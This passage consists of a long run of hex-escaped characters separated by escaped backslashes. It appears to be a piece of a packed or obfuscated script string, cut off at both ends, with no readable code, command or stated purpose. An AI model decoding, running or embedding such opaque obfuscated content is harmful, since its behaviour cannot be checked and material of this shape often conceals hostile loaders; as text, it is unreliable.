x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x